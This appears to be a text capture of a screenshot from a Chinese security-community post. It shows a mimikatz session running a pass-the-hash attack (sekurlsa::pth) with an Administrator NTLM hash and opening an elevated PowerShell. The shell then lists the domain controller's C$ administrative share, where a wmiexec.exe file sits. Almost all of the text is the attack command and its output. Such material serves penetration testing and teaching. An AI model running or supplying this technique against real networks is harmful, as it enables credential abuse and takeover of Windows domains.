 mimikatz 2.2.0 x64 (oe.eo)
Privilege '20' OK
mimikatz # sekurlsa::pth /domain:DC /user:Administrator /ntlm:852a844adfce18f660
09b4f14e0a98de /run:powershell.exe
user    : Administrator
domain  : DC
program : powershell.exe
管理员: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
PS C:\Windows\system32> dir \\DC\c$
目录: \\DC\c$
Mode                LastWriteTime     Length Name
----                -------------     ------ ----
d----         2016/7/16     21:23            PerfLogs
d-r--         2021/7/25     15:56            Program Files
d----         2016/7/16     21:23            Program Files (x86)
d-r--         2021/7/11     22:43            Users
d----         2021/7/31     17:28            Windows
-a---         2021/7/31     16:13    6108494 wmiexec.exe
PS C:\Windows\system32> _
先知社区